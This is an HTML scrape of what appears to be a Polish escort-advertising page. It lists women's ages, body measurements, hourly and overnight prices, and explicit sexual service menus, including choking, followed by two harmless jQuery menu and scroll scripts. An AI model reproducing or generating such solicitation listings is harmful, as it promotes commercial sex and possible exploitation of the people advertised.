<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>400 zł</td>
    <td>2000 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1200 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Mołdawski</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Rozmowa</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br> Czujesz się zmęczony i potrzebujesz relaksu przed pracą lub po jej zakończeniu a czasem też chwilowej pauzy zapraszam na miłe spotkanko. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Lola 
</div>
<div class="tyli">
Lodzkie, Pajęczno</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/1.jpg" class="mehyna"></a>
<div class="senyky">
4.11.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>62kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>100 zł</td>
    <td>3500 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>280 zł</td>
    <td>2000 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Blond</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Seks klasyczny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klapsy</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Można mnie złapać w godzinach 10-17 .Zadzwoń buziaki <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Gemma 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/139.jpg" class="mehyna"></a>
<div class="senyky">
16.07.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>165cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>53kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>300 zł</td>
    <td>2200 zł</td>
    <td>+80 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Pajęczno</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Podduszanie</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Lesbian show</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/3.jpg" width="100%"></a>
	
</div>
<br>Przyjedź a na pewno się nie zawiedziesz :) <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/sstu_script.js
body_size: -221
content:
jQuery(function($) {
	$(".left_swap").click(function (){
		$(".left_side").toggle();
		return false;
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://koparkowospoko.pl/js/head_script.js
body_size: 2
content:
$(function() {
var pull 		= $('#pull');
		menu 		= $('#nav ul');
		menuHeight	= menu.height();

	$(pull).on('click', function(e) {
		e.preventDefault();
		menu.slideToggle();
	});

	$(window).resize(function(){
		var w = $(window).width();
		if(w > 320 && menu.is(':hidden')) {
			menu.removeAttr('style');
		}
	});
});

$(document).ready(function(){
  
    $(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
        });
          
        $('.scrollup').click(function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
        return false;
    });
  
});